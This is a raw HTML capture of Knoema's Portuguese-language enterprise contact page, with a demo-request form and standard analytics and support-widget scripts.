

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pt.knoema.com/products/business/contact?returnUrl=/insights?tag=global
body_size: 13182
content:


<!DOCTYPE html>
<html lang="pt-BR" dir="ltr"  class="chrome chrome128" 	xmlns:fb="http://www.facebook.com/2008/fbml" >
<head runat="server" 	prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# knoema-com: http://ogp.me/ns/fb/knoema-com#" >
    		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NTMKTKM');</script>
		<!-- End Google Tag Manager -->

    
	

    <meta charset="utf-8" />
    <meta name="description" />
    <meta name="keywords" />
    <title>Contato Enterprise - knoema.com</title>

        <link rel="icon" type="image/png" href="/favicon.png" />
        <link rel="shortcut icon" type="image/png" href="/favicon.png" />

    <link rel="search" type="application/opensearchdescription+xml" title="Knoema" href="/OpenSearch.xml" />

    <link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/knlgfedckdhkgjinnhogmhkbcjpmmhko" />

    






    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
	WebFont.load({
		google: {
			families: [
				'PT Serif:400,400italic,700,700italic:latin,cyrillic',
				'PT Sans:400,400italic,700,700italic:latin,cyrillic'
			]
		}
	});
</script>

    <link href="/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">

    
    
    
    
    
    
    
    

    

<link href="/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less" type="text/css" rel="stylesheet"/>    


    <link href="/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less" type="text/css" rel="stylesheet"/>

    

	

<link href="/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less" type="text/css" rel="stylesheet"/>

    
    
    

    	<meta property="og:site_name" content="Knoema"/>
	<meta property="fb:app_id" content="146151782110139"/>     
	<meta property="og:title" content="Contato Enterprise - knoema.com"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://pt.knoema.com//products/business/contact?returnUrl=/insights?tag=global"/>
		<meta property="og:image" content="https://pt.knoema.com/img/v5/facebook-share.jpg" />

    	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="&#64;knoema" />
	<meta name="twitter:image:src" content="https://pt.knoema.com/img/v5/facebook-share.jpg" />

    <script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.Modernizr){
document.write('<script src="/assets.axd/Js/modernizr/modernizr-2.8.3.2a9f796f4a987ffbb6fc3ec487f1468ee0af9394.js" type="text/javascript"><\/script>')
}
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.jQuery){
document.write('<script src="/assets.axd/Js/jQuery/jquery.24247e8d3ab7df912dc2056485c842e642d8e30d.js" type="text/javascript"><\/script>')
}
</script>
<script src="/assets.axd/Knoema.Registry.4cd41b7e636c41bd687e5cc6e81753b68ed58bd6.js" type="text/javascript"></script>
    	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '1092026057590268'); // Insert your pixel ID here.
	fbq('track', 'PageView');
	</script>
	<noscript>
		<img height="1" width="1" style="display:none"
			 src="https://www.facebook.com/tr?id=1092026057590268&ev=PageView&noscript=1" />
	</noscript>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<script>
		if (window.location.hash.indexOf("signup=complete") > -1) {

			var provider = window.location.hash.split('=')[2];

			if (typeof fbq == "function")
				fbq("track", "Sign Up - Complete", {
					"Type": provider
				});
		}
	</script>

<!--Donut#[base64]#--><!-- Start of knoema Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=20db85b5-82b7-4b61-8698-2858fb43f816"></script>
<!-- End of knoema Zendesk Widget script -->
<script type="text/javascript">
	window.zESettings = {
	webWidget: {
		position: { horizontal: 'right', vertical: 'bottom' },
		color: {
			launcher: '#2050be', 
			launcherText: '#fff',
			header: '#2050be',
			button: '#2050be',
		}
	}
};
</script><!--EndDonut--></head>
<body>
			<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTMKTKM"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

	

	






<div id="site-holder">

	

<div id="site-skip-links">
	<a accesskey="1" href="#site-main">
		Skip to Content  [accesskey '1']
		<small>You can also use Alt+C and Alt+X to switch between important focus areas</small>
	</a>
		<a accesskey="2" href="/" >Go to Homepage [accesskey '2']</a>
			<a accesskey="3" href="https://knoema.com/sys/login?returnUrl=%2Fproducts%2Fbusiness%2Fcontact%3FreturnUrl%3D%2Finsights%3Ftag%3Dglobal" rel="nofollow">Go to Login page [accesskey '3']</a>
</div>


	<div id="site-header" role="banner">
		<!--Donut#[base64]#-->

<link href="/fonts/poppins/style.css" rel="stylesheet">
<link href="/fonts/open-sans/style.css" rel="stylesheet">




<div class="wrapper v8">
	<div class="background-nav">
	</div>
	<div class="primary-nav" itemscope itemtype="http://schema.org/Organization">
		<div class="nav">
			<nav class="menu menu-hover">
				<a class="logo" id="home_v8 arrow" href="https://pt.knoema.com" itemprop="url"><span></span></a>
                <ul class="menu__list">
                    <li>
                        <a class="menu__link arrow">DataHub</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/datahub-overview" class="sub-menu__link">Overview</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-access" class="sub-menu__link">Access</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-search" class="sub-menu__link">Search</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-catalog" class="sub-menu__link">Catalog</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-analytics-workspace" class="sub-menu__link">Analytics Workspace</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-administration" class="sub-menu__link">Administration</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Solutions</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/solutions-digital-transformation" class="sub-menu__link">Digital Transformation</a>
                            </li>

                            <li>
                                <a href="https://knoema.net/workflow-automation" class="sub-menu__link">Workflow Automation</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Insights</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="/infographics" class="sub-menu__link">Data Stories</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/insights/data-brief" class="sub-menu__link">Industry Briefs</a>
                            </li>
                            
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Company</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/about-knoema" class="sub-menu__link">About</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/about-team" class="sub-menu__link">Team</a>
                            </li>
                            
                        </ul>
                    </li>
                </ul>
				<div class="nav-right-menu">
					<div class="lang hidden">
						
	<div class="site-language flags">

	<div class="img br"></div> 
				<span class="current">pt</span>
				<span class="arrow"></span>
		<ul>
				<li>
					<div class="flag-block">
					<a href="https://knoema.com/products/business/contact?returnUrl=/insights?tag=global&amp;origin=pt.knoema.com" >
	<div class="img us"></div> 
						English
					</a>
						<img src="https://knoema.com/langimg?sessionId=6b44541a-0295-429e-94ba-d2c04e2344c7&amp;lang=en" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.de/products/business/contact?returnUrl=/insights?tag=global" >
	<div class="img de"></div> 
						Deutsch
					</a>
						<img src="https://knoema.de/langimg?sessionId=6b44541a-0295-429e-94ba-d2c04e2344c7&amp;lang=de" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ar.knoema.com/products/business/contact?returnUrl=/insights?tag=global" >
	<div class="img sa"></div> 
						العربية
					</a>
						<img src="https://ar.knoema.com/langimg?sessionId=6b44541a-0295-429e-94ba-d2c04e2344c7&amp;lang=ar" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://pt.knoema.com/products/business/contact?returnUrl=/insights?tag=global" class="active" >
	<div class="img br"></div> 
						portugu&#234;s
					</a>
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ru.knoema.com/products/business/contact?returnUrl=/insights?tag=global" >
	<div class="img ru"></div> 
						русский
					</a>
						<img src="https://ru.knoema.com/langimg?sessionId=6b44541a-0295-429e-94ba-d2c04e2344c7&amp;lang=ru" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.es/products/business/contact?returnUrl=/insights?tag=global" >
	<div class="img es"></div> 
						espa&#241;ol
					</a>
						<img src="https://knoema.es/langimg?sessionId=6b44541a-0295-429e-94ba-d2c04e2344c7&amp;lang=es" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://hi.knoema.com/products/business/contact?returnUrl=/insights?tag=global" >
	<div class="img in"></div> 
						हिन्दी
					</a>
						<img src="https://hi.knoema.com/langimg?sessionId=6b44541a-0295-429e-94ba-d2c04e2344c7&amp;lang=hi" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://jp.knoema.com/products/business/contact?returnUrl=/insights?tag=global" >
	<div class="img jp"></div> 
						日本語
					</a>
						<img src="https://jp.knoema.com/langimg?sessionId=6b44541a-0295-429e-94ba-d2c04e2344c7&amp;lang=ja" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.fr/products/business/contact?returnUrl=/insights?tag=global" >
	<div class="img fr"></div> 
						fran&#231;ais
					</a>
						<img src="https://knoema.fr/langimg?sessionId=6b44541a-0295-429e-94ba-d2c04e2344c7&amp;lang=fr" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://cn.knoema.com/products/business/contact?returnUrl=/insights?tag=global" >
	<div class="img cn"></div> 
						中文
					</a>
						<img src="https://cn.knoema.com/langimg?sessionId=6b44541a-0295-429e-94ba-d2c04e2344c7&amp;lang=zh" style="display:none" />
					</div>
				</li>
		</ul>

		<input id="SiteDefaultLocale" name="SiteDefaultLocale" type="hidden" value="English" />
		<input id="SiteCurrentLocale" name="SiteCurrentLocale" type="hidden" value="Portuguese" />

	</div>


					</div>

						<span class="menu-access ">
							<ul class="menu__list access">
								<li>
									<a class="menu__link">Access</a>
									<ul class="sub-menu__list">
										<li>
											<a href="https://knoema.com/sys/login?returnUrl=%2Fproducts%2Fbusiness%2Fcontact%3FreturnUrl%3D%2Finsights%3Ftag%3Dglobal" class="sub-menu__link">Personal Account</a>
										</li>
										
									</ul>
								</li>
							</ul>
						</span>
				</div>
			</nav>
		</div>
	</div>
</div>


<!--EndDonut-->
	</div>
	<div id="site-navigation" aria-hidden="true">
		<!--Donut#[base64]#--><!--EndDonut-->
	</div>

		<div id="site-error">
		Ocorreu um erro. <a rel="nofollow" href="#" id="site-error-show">Detalhes</a>&nbsp;<a rel="nofollow" href="#" id="site-error-hide">Ocultar</a>
		<div id="site-error-details"></div>
	</div>
	<div id="restore">Voc&#234; tem p&#225;ginas n&#227;o gravadas. <a rel="nofollow" id="restore-draft" href="#">Restaurar</a> <a rel="nofollow" id="delete-draft" href="#">Cancelar</a></div>
	<div id="message-box"><span></span></div>
	<div id="site-wai-aria">
		<div id="aria-alerts" role="alert" aria-atomic="true"></div>
		<div id="aria-statuses" role="status" aria-atomic="true"></div>
	</div>


	
	



	<div id="site-main" role="main" class="wide v7 left-panel-hidden">
		

<link href="/assets.axd/Css/Business/contact.6643729632779b3d340e889a0cb273302ad3cad0.less" type="text/css" rel="stylesheet"/>


<div class="contact">
	<div class="page-section dark-map contact-us">
		<div class="dark-gradient"></div>
		<h1 class="text-align-left">Knoema for Business</h1>
			<p class="text-align-left">Agende uma demonstra&#231;&#227;o com nossa equipe para explorar como podemos ajudar sua organiza&#231;&#227;o.</p>
	</div>
	<div class="page-section light-map">
		<div class="contact-title">
			<div class="contact-desc">Preencha o formul&#225;rio abaixo e entraremos em contato.</div>
		</div>
		<div class="contact-form">
<form action="/products/enterprise/contact?returnUrl=%2Finsights%3Ftag%3Dglobal" id="contact-sales" method="post">				<div class="form-data">
					<input name="__RequestVerificationToken" type="hidden" value="rdjdazzSt6fq1yuA8DYNpCmHJEYDkP8vpsRhioFCMN_AhmGUbpEeY361RVC0mLVieMrSFvZBFAIYgqgbSNGHnH3yogdbzvAjSLQs3BmYD9bC4HvyV4ggbuauoaapA1LeNCDbWN0X7n75PFtDb6cx-g2" />

					<input data-val="true" data-val-required="The UseAjaxForFormSubmit field is required." id="UseAjaxForFormSubmit" name="UseAjaxForFormSubmit" type="hidden" value="False" />
					<input data-val="true" data-val-required="The ShowCaptcha field is required." id="ShowCaptcha" name="ShowCaptcha" type="hidden" value="False" />
					<input id="CaptchaSiteKey" name="CaptchaSiteKey" type="hidden" value="6Ld6bWoUAAAAANA5JCU0VAXvvYn62lg61poIuU3I" />
					<input id="Product" name="Product" type="hidden" value="" />
					<input id="ReturnUrl" name="ReturnUrl" type="hidden" value="/insights?tag=global" />
					<input data-val="true" data-val-required="The IsEnterpriseForm field is required." id="IsEnterpriseForm" name="IsEnterpriseForm" type="hidden" value="True" />

					<div class="inline-block size-50 odd">
						<label for="FirstName">Primeiro nome</label>
						<input data-val="true" data-val-required="Primeiro nome é campo obrigatório" id="FirstName" name="FirstName" placeholder="Primeiro nome" type="text" value="" />
						<span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
					</div><div class="inline-block size-50 even">
						<label for="LastName">Apelido</label>
						<input data-val="true" data-val-required="Sobrenome é campo obrigatório" id="LastName" name="LastName" placeholder="Apelido" type="text" value="" />
						<span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
					</div><div class="inline-block size-50 odd">
						<label for="Email">E-mail</label>
						<input data-val="true" data-val-required="E-mail é campo obrigatório" id="Email" name="Email" placeholder="E-mail" type="text" value="" />
						<span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
					</div><div class="inline-block size-50 even">
						<select class="select-empty" data-val="true" data-val-required="Role is required field" id="Role" name="Role"><option value="">Role</option>
<option value="Analyst">Analyst</option>
<option value="Consultant">Consultant</option>
<option value="Engineer/Developer">Engineer/Developer</option>
<option value="Entrepreneur">Entrepreneur</option>
<option value="Executive">Executive</option>
<option value="Journalist">Journalist</option>
<option value="Researcher">Researcher</option>
<option value="Student">Student</option>
<option value="Teacher/professor">Teacher/professor</option>
<option value="Other">Other</option>
</select>
						<span class="field-validation-valid" data-valmsg-for="Role" data-valmsg-replace="true"></span>
					</div><div class="inline-block size-50 odd">
						<select class="select-empty" data-val="true" data-val-required="Organization type is required field" id="CompanyType" name="CompanyType"><option value="">Organization Type</option>
<option value="Hedge Fund">Hedge Fund</option>
<option value="Long Only">Long Only</option>
<option value="Investment Bank">Investment Bank</option>
<option value="Data Vendor">Data Vendor</option>
<option value="IRP">IRP</option>
<option value="PE / VC / Banking">PE / VC / Banking</option>
<option value="Corporate">Corporate</option>
<option value="Government / Multilateral">Government / Multilateral</option>
<option value="EDU">EDU</option>
<option value="Media">Media</option>
<option value="Other">Other</option>
</select>
						<span class="field-validation-valid" data-valmsg-for="CompanyType" data-valmsg-replace="true"></span>
					</div><div class="inline-block size-50 even">
							<label for="Company">Empresa</label>
							<input data-val="true" data-val-required="Company/Organization is required field" id="Company" name="Company" placeholder="Company/Organization" type="text" value="" />
							<span class="field-validation-valid" data-valmsg-for="Company" data-valmsg-replace="true"></span>
						</div><div class="inline-block size-100">
							<label for="Text">Suas notas</label>
							<textarea cols="20" id="Text" name="Text" placeholder="Suas notas (opcional)" rows="2">
</textarea>
							<span class="field-validation-valid" data-valmsg-for="Text" data-valmsg-replace="true"></span>
						</div>				</div>
				<div>
					<input type="submit" class="ui-button" value="Enviar" />
				</div>
				<div id="captcha-placeholder"></div>
				<span class="field-validation-valid" data-valmsg-replace="true" data-valmsg-for="Captcha"></span>
</form>		</div>
	</div>
</div>



	</div>

	


	


<div id="site-footer-copyright">

	<div class="wrapper">
		<div class="first-column subscription">
			<div class="knoema-logo"></div>
		</div>

		<div class="second-column">
			<div class="social subscription">
				<a rel="nofollow" class="twitter" href="https://twitter.com/knoema"></a>
				<a rel="nofollow" class="facebook" href="https://www.facebook.com/knoema.co"></a>
				<a rel="nofollow" class="linked-in" href="https://www.linkedin.com/company/knoema/"></a>
			</div>
		</div>

		<div class="first-column subscription">
			<div id="mission">
				Knoema, an Eldridge business, is the premier data platform and the most comprehensive source of global decision-making data in the world. Our revolutionary technology changes the way individuals and organizations discover, visualize, model, and present their data and the world&#39;s data to facilitate better decisions and better outcomes.
			</div>
		</div>

		<div class="footer-columns second-column subscription pt">
			<div class="small">
				<h4>Knoema</h4>
				<ul>
					<li><a href="https://knoema.net/about-knoema" class="item">Sobre</a></li>
					<li><a href="https://knoema.net/about-team" class="item">Team</a></li>
					
					<li><a href="http://help.knoema.com">Ajuda</a></li>
					<li><a href="/products/business/contact?returnUrl=%2Fproducts%2Fbusiness%2Fcontact%3FreturnUrl%3D%2Finsights%3Ftag%3Dglobal" class="item contact">Contactar-nos</a></li>
				</ul>
			</div>

			<div class="legal subscription">
				<h4>Legal</h4>
				<ul>
					<li><a href="https://knoema.net/terms-of-use">Termos de uso</a></li>
					<li><a href="https://knoema.net/privacy-policy">Pol&#237;tica de Privacidade</a></li>
				</ul>
			</div>
            <div>
                <div id="newsletter-empty"></div>
			</div>
		</div>
	</div>
	<div id="copyright">
		<div class="wrapper">
			&copy; Knoema<span>Todos os direitos reservados</span>
		</div>
	</div>
</div>



	<input id="userKey" name="userKey" type="hidden" value="0" />
	<input id="hasFavorites" name="hasFavorites" type="hidden" value="False" />

</div>







	<input type="hidden" id="systemClientId" value="EZj54KGFo3rzIvnLczrElvAitEyU28DGw9R73tif" />
	<input type="hidden" id="accessKey" value="" />
	<input type="hidden" id="repositoryVersion" value="349" />

	
	

	<script>var Knoema = Knoema || {};Knoema.GlobalOptionsURL='/Css/Knoema/knoema.global.json?v=1';Knoema.ChartOptionsURL='/Css/Knoema/knoema.chart.json?v=1';Knoema.TableOptionsURL='/Css/Knoema/knoema.table.json?v=1';Knoema.MapOptionsURL='/Css/Knoema/knoema.map.json?v=1';Knoema.DefaultFont='PT Sans';Knoema.DefaultTextEditorOptions={ };Knoema.ShowExport=true;Knoema.DsViewerVersion='3';</script>

	
	

	
	
	



		<!-- Google Analytics -->
		<script>

			(function (i, s, o, g, r, a, m) {
				i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
					(i[r].q = i[r].q || []).push(arguments)
				}, i[r].l = 1 * new Date(); a = s.createElement(o),
				m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
			})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

			ga('create', 'UA-21238558-1', 'auto', { allowLinker: true } );
			ga('require', 'linker');


			if ('Products')
				ga('set', 'contentGroup1', 'Products');

			ga('send', 'pageview', {});

			if ("") {
				if (window.location.hash.indexOf("signup=complete") > -1) {

					var provider = window.location.hash.split('=')[2];
					if (provider)
						ga('send', 'event', 'Sign Up - Complete', provider);
				}
			}

		</script>
		<!-- End Google Analytics -->
	<!-- Amplitude -->
<script>
	(function (e, t){
		var n = e.amplitude || { _q: [], _iq: {} };
		var r = t.createElement("script");
		r.type = "text/javascript";
		r.async = true;
		r.src = "https://cdn.amplitude.com/libs/amplitude-4.5.2-min.gz.js";
		r.onload = function ()
		{
			if (e.amplitude.runQueuedFunctions) {
				e.amplitude.runQueuedFunctions();
			}
			else {
				console.log("[Amplitude] Error: could not load SDK");
			}
		};
		r.onerror = function () {
			// KN-58735
			e.amplitude.loadFailed = true;
		};
		var i = t.getElementsByTagName("script")[0];
		i.parentNode.insertBefore(r, i);
		function s(e, t) {
			e.prototype[t] = function () {
				this._q.push([t].concat(Array.prototype.slice.call(arguments, 0)));
				return this;
			}
		}
		var o = function () {
			this._q = [];
			return this;
		};
		var a = ["add", "append", "clearAll", "prepend", "set", "setOnce", "unset"];
		for (var u = 0; u < a.length; u++)
		{
			s(o, a[u])
		}
		n.Identify = o;
		var c = function () {
			this._q = [];
			return this;
		};
		var l = ["setProductId", "setQuantity", "setPrice", "setRevenueType", "setEventProperties"];
		for (var p = 0; p < l.length; p++)
		{
			s(c, l[p])
		}
		n.Revenue = c;
		var d = ["init", "logEvent", "logRevenue", "setUserId", "setUserProperties", "setOptOut", "setVersionName", "setDomain", "setDeviceId", "setGlobalUserProperties", "identify", "clearUserProperties", "setGroup", "logRevenueV2", "regenerateDeviceId", "groupIdentify", "logEventWithTimestamp", "logEventWithGroups", "setSessionId", "resetSessionId"];
		function v(e) {
			function t(t) {
			e[t] = function () {
					e._q.push([t].concat(Array.prototype.slice.call(arguments, 0)))
				}
			}
			for (var n = 0; n < d.length; n++)
			{
				t(d[n])
			}
		};
		v(n);
		n.getInstance = function (e) {
			e = (!e || e.length === 0 ? "$default_instance" : e).toLowerCase();
			if (!n._iq.hasOwnProperty(e)) {
				n._iq[e] = { _q: [] };
				v(n._iq[e])
			};
			return n._iq[e];
		};
		e.amplitude = n;
	})(window, document);

	var amplitudeInstance = amplitude.getInstance();

	amplitudeInstance.init("4610ad0cc4acae5ee337e32b49325cdb", null, {
		includeUtm: true,
		includeReferrer: true,
		batchEvents: true, //required to avoid immediate event sending on redirect (causing events doublicates)
		eventUploadPeriodMillis: 0
	});

	_allGlobalProps = typeof(_allGlobalProps) != "undefined" ?  _allGlobalProps : {"Content Group":"Products"};
	_allUserType = typeof(_allUserType) != "undefined" ? _allUserType : "";

		
			amplitudeInstance.setUserId(null);
		

	if (!/PhantomJS/.test(window.navigator.userAgent)) {
		var props= { "Url": "http://pt.knoema.com/products/business/contact?returnUrl=/insights?tag=global", "userAgent": window.navigator.userAgent };

		for (var attr in _allGlobalProps)
			props[attr] = _allGlobalProps[attr];

		amplitudeInstance.logEvent(props['Content Group'] === 'Atlas' ? 'Atlas - View' : 'Page - View', props);
	}

</script>
	<!-- End Amplitude -->

<script type="text/javascript">
	(function (w, d) {
		var s = d.createElement("script");
		s.id = "knoema-event-tracker-script";
		s.type = "text/javascript";
		s.async = 1;
		s.src = "/assets.axd/Js/trackers/knoema-event-tracker.js";
		s.setAttribute("resourceId", '');
		s.setAttribute("disableUser", false);
		s.setAttribute("properties", '{"Content Group":"Products"}');
		var e = d.getElementsByTagName("script")[0];
		e.parentNode.insertBefore(s, e);
	})(window, document);
</script>


<script>
    (function(_,e,rr,s){_errs=[s];var c=_.onerror;_.onerror=function(){var a=arguments;_errs.push(a);
    c&&c.apply(this,a)};var b=function(){var c=e.createElement(rr),b=e.getElementsByTagName(rr)[0];
    c.src="//beacon.errorception.com/"+s+".js";c.async=!0;b.parentNode.insertBefore(c,b)};
    _.addEventListener?_.addEventListener("load",b,!1):_.attachEvent("onload",b)})
    (window,document,"script","50c76f7c846e11d710000009");
</script>


	
	<script src="/assets.axd/Js/trackers.92b12d1fbc4492bd6b0c25199d6df912f8c0bc00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Login/signup-form-labels.590a0db6e6bd27957729ef00ef456c062b474a31.js" type="text/javascript"></script>
<script src="/assets.axd/Js/contact-us.07fe2bd1a6b5a1c2a3ef45868f3efc371cf67f7b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/core.500060d9f7f3e228ecef3ed07361251b1ecc4c25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js" type="text/javascript"></script>
